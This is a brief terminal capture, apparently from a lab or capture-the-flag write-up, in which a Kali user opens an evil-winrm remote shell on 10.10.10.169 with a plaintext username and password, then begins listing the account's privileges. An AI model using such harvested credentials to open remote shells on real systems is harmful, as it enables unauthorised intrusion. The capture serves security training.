 ┌──(kali㉿kali)-[/opt]
└─$ evil-winrm -u ryan -p Serv3r4Admin4cc123! -i 10.10.10.169 -s /home/kali/Downloads
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami /all
USER INFORMATION
----------------
User Name     SID
============= ==============================================
megabank\ryan S-1-5-21-1392959593-3013219662-3596683436-1105